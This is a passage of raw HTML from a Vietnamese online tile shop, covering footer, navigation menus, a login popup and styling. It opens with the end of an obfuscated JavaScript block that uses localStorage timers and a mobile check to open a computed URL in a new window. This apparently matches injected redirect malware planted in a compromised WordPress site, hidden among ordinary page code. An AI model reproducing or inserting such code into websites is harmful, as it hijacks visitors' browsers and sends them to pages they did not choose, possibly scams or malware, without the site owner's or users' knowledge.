_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © GachRe98 

      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide mobile-sidebar-slide mobile-sidebar-levels-1" data-levels="1">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-127"><a rel="nofollow" href="https://gachre98.com/gach-lot-san/">Danh mục</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7568"><a href="https://gachre98.com/gach-lot-san/">Gạch lót sàn</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-944"><a rel="nofollow" href="https://gachre98.com/lat-nen-30x30/">Gạch sàn nước</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138"><a target="_blank" rel="noopener" href="https://gachre98.com/lat-nen-30x30/">Gạch 30&#215;30</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7716"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-lat-san-vuon/">Gạch lát sân vườn</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-872"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-do/">Gạch gốm đỏ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8116"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-gia-da/">Gạch giả vân đá</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8117"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-gia-xi-mang-gia-re/">Gạch giả xi măng</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8115"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-do-lat-san/">Gạch đỏ lát sân</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-terrazzo-lat-via-he-gia-re/">Gạch vỉa hè</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8118"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-gom/">Gạch gốm</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8119"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-men/">Gạch men</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9872"><a target="_blank" rel="nofollow" href="https://gachre98.com/bao-gia-ngoi-lop-22v-m2/">Báo giá ngói lợp 22v/m2 ngói đỏ ngói không nung</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8704"><a rel="nofollow" href="https://gachre98.com/gach-op-tuong/">Gạch ốp tường</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5720"><a target="_blank" rel="noopener" href="https://gachre98.com/op-tuong-30x60/">30&#215;60 men bóng</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12075"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-30x60-men-mo/">30&#215;60 men mờ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12121"><a target="_blank" rel="nofollow" href="https://gachre98.com/30x60-da-mo/">30&#215;60 đá mờ nhám</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12110"><a target="_blank" rel="noopener" href="https://gachre98.com/30x60-da-bong-kieng/">30&#215;60 đá bóng kiếng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5718"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-op-tuong-30x60/">Gạch ốp tường 30&#215;60</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5719"><a target="_blank" rel="noopener" href="https://gachre98.com/op-tuong-40x80/">Ốp tường 40&#215;80</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6354"><a rel="nofollow" href="https://gachre98.com/gach-lat-nen/">Gạch lát nền</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6369"><a target="_blank" rel="noopener" href="https://gachre98.com/lat-nen-80x80/">Lát nền 80&#215;80</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11696"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-prime-80x80/">Gạch Prime 80&#215;80</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12076"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-y-my-80x80/">Gạch Ý Mỹ 80&#215;80</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6355"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-lat-nen-60x60/">Gạch lát nền 60&#215;60</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6368"><a target="_blank" rel="noopener" href="https://gachre98.com/lat-nen-50x50/">Lát nền 50&#215;50</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6938"><a target="_blank" rel="nofollow" href="https://gachre98.com/lat-nen-40x40/">Lát nền 40&#215;40</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6367"><a target="_blank" rel="noopener" href="https://gachre98.com/lat-nen-30x30/">Lát nền 30&#215;30</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12077"><a target="_blank" rel="nofollow" href="https://gachre98.com/lat-nen-25x25/">Lát nền 25&#215;25</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-ton-kho-hcm/">Gạch tồn kho</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6373"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-gia-go/">Gạch giả gỗ</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6374"><a target="_blank" rel="noopener" href="https://gachre98.com/gia-go-15x60/">Giả gỗ 15&#215;60</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6375"><a target="_blank" rel="nofollow" href="https://gachre98.com/gia-go-15x75/">Giả gỗ 15&#215;75</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6376"><a target="_blank" rel="noopener" href="https://gachre98.com/gia-go-15x80/">Giả gỗ 15&#215;80</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2878"><a target="_blank" rel="nofollow" href="https://gachre98.com/gia-go-15x90/">Gỉa gỗ 15&#215;90</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1993"><a target="_blank" rel="noopener" href="https://gachre98.com/gia-go-20x100/">Giả gỗ 20&#215;100</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2967"><a target="_blank" rel="nofollow" href="https://gachre98.com/danh-muc/gia-go-20x120/">Gỉa gỗ 20&#215;120</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-526"><a rel="nofollow" href="/gach-trang-tri/">Trang trí</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-868"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-bong/">Gạch bông</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-527"><a target="_blank" rel="nofollow" href="http://gachre98.com/gach-luc-giac/">Gạch lục giác</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1996"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-the-op-tuong/">Gạch thẻ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3922"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-mosaic/">Gạch mosaic</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12493"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-vay-ca/">Gạch vảy cá</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2013"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-nhu-vang/">Gạch nhũ vàng</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1440"><a target="_blank" rel="noopener" href="http://gachre98.com/danh-muc/da-trang-tri/">Đá tự nhiên</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2014"><a rel="nofollow" href="https://gachre98.com/gach-kho-lon-60x120/">Khổ lớn</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12386"><a target="_blank" rel="noopener" href="https://gachre98.com/kho-lon-60x120/">Gạch khổ lớn 60&#215;120</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7338"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-tay-ban-nha-tphcm/">Gạch Tây Ban Nha</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2015"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-kho-lon-80x120/">Gạch 80&#215;120</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4310"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-kho-lon-80x160/">Gạch 80&#215;160</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2325"><a target="_blank" rel="noopener" href="http://gachre98.com/gach-lat-nen-90x180-cao-cap/">Gạch 90&#215;180</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2297"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-kho-lon-100x100/">Gạch 100&#215;100</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4364"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-kho-lon-120x120/">Gạch 120&#215;120</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11029"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-kho-lon-1200x2400/">Gạch khổ lớn 1200&#215;2400</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6455"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-cau-thang/">Gạch cầu thang</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349"><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCu0trilKMr08l-_zQmokjeA?sub_confirmation=1">Video</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12889"><a href="https://gachre98.com/category/ideas/">ideas</a></li>
<li class="html custom html_topbar_left"><font size=2.5px>Hotline+Zalo: 0937.86.98.98 hoặc 0868.02.01.02</font></li>			</ul>
		
		
	</div>

	
</div>
<style>
.term-description {
overflow: hidden;
position: relative;
margin-bottom: 20px;
padding-bottom: 25px;
}
.devvn_readmore_taxonomy_flatsome {
text-align: center;
cursor: pointer;
position: absolute;
z-index: 10;
bottom: 0;
width: 100%;
background: #fff;
}
.devvn_readmore_taxonomy_flatsome:before {
height: 55px;
margin-top: -45px;
content: "";
background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff00', endColorstr='#ffffff',GradientType=0 );
display: block;
}
.devvn_readmore_taxonomy_flatsome a {
color: #318A00;
display: block;
}
.devvn_readmore_taxonomy_flatsome a:after {
content: '';
width: 0;
right: 0;
border-top: 6px solid #318A00;
border-left: 6px solid transparent;
border-right: 6px solid transparent;
display: inline-block;
vertical-align: middle;
margin: -2px 0 0 5px;
}
.devvn_readmore_taxonomy_flatsome_less:before {
display: none;
}
.devvn_readmore_taxonomy_flatsome_less a:after {
border-top: 0;
border-left: 6px solid transparent;
border-right: 6px solid transparent;
border-bottom: 6px solid #318A00;
}
</style>
<script>
(function($){
$(document).ready(function(){
if($('.term-description').length > 0){
var wrap = $('.term-description');
var current_height = wrap.height();
var your_height = 1;
if(current_height > your_height){
wrap.css('height', your_height+'px');
wrap.append(function(){
return '<div class="devvn_readmore_taxonomy_flatsome devvn_readmore_taxonomy_flatsome_show"><a title="Xem thêm" href="javascript:void(0);">Xem thêm</a></div>';
});
wrap.append(function(){
return '<div class="devvn_readmore_taxonomy_flatsome devvn_readmore_taxonomy_flatsome_less" style="display: none"><a title="Thu gọn" href="javascript:void(0);">Thu gọn</a></div>';
});
$('body').on('click','.devvn_readmore_taxonomy_flatsome_show', function(){
wrap.removeAttr('style');
$('body .devvn_readmore_taxonomy_flatsome_show').hide();
$('body .devvn_readmore_taxonomy_flatsome_less').show();
});
$('body').on('click','.devvn_readmore_taxonomy_flatsome_less', function(){
wrap.css('height', your_height+'px');
$('body .devvn_readmore_taxonomy_flatsome_show').show();
$('body .devvn_readmore_taxonomy_flatsome_less').hide();
});
}
}
})
})(jQuery)
</script>
<div class="menu-seo-container"><ul id="menu-seo" class="menu"><li id="menu-item-11281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11281"><a rel="nofollow" href="https://gachre98.com/gach-bong/">Gạch bông</a></li>
<li id="menu-item-11282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11282"><a rel="nofollow" href="https://gachre98.com/gach-do/">Gạch đỏ</a></li>
<li id="menu-item-11283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11283"><a rel="nofollow" href="https://gachre98.com/gach-gia-da/">Gạch giả đá</a></li>
<li id="menu-item-11284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11284"><a rel="nofollow" href="https://gachre98.com/gach-gia-go/">Gạch giả gỗ</a></li>
<li id="menu-item-11285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11285"><a rel="nofollow" href="https://gachre98.com/gach-lat-nen/">Gạch lát nền</a></li>
<li id="menu-item-11286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11286"><a rel="nofollow" href="https://gachre98.com/gach-op-tuong/">Gạch ốp tường</a></li>
<li id="menu-item-11287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11287"><a rel="nofollow" href="https://gachre98.com/gach-the-op-tuong/">Gạch thẻ ốp tường</a></li>
<li id="menu-item-11288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11288"><a rel="nofollow" href="https://gachre98.com/gach-luc-giac/">Gạch lục giác</a></li>
<li id="menu-item-11289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11289"><a rel="nofollow" href="https://gachre98.com/gach-gom/">Gạch gốm</a></li>
<li id="menu-item-11290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11290"><a rel="nofollow" href="https://gachre98.com/gach-op-tuong/">Gạch ốp tường phòng khách</a></li>
<li id="menu-item-11291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11291"><a rel="nofollow" href="https://gachre98.com/gach-op-tuong/">Gạch ốp tường 30&#215;60</a></li>
<li id="menu-item-11293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11293"><a rel="nofollow" href="https://gachre98.com/gach-lat-nen/">Gạch lát nền 60&#215;60</a></li>
<li id="menu-item-11294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11294"><a rel="nofollow" href="https://gachre98.com/gach-lat-nen/">Gạch lát nền 80&#215;80</a></li>
<li id="menu-item-11295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11295"><a rel="nofollow" href="https://gachre98.com/gach-lat-nen/">Gạch lát nền 60&#215;120</a></li>
</ul></div>
<style type="text/css">
#menu-seo a{
  color:#c1bfbf;
}
#menu-seo li {
  display: inline;
  border-top: 0;
}
#menu-seo li::after{
  content: ", ";
  color:#c1bfbf;
}
#menu-seo {
text-align: center;
font-size: 75%;
line-height: 5px;
padding-top: 5px;
}
.entry-category.is-xsmall{display:none}
</style>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Bắt buộc</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Bắt buộc</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="8dbbec2f35" /><input type="hidden" name="_wp_http_referer" value="/san-pham/gach-mosaic-men-ran-cao-cap/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://gachre98.com/my-account/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"G\u1ea1ch mosaic","@id":"https:\/\/gachre98.com\/gach-mosaic\/"}},{"@type":"ListItem","position":2,"item":{"name":"G\u1ea1ch mosaic men r\u1ea1n cao c\u1ea5p","@id":"https:\/\/gachre98.com\/gach-mosaic-men-ran-cao-cap\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://gachre98.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #161616;--wp--preset--color--secondary: #ff000a;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: 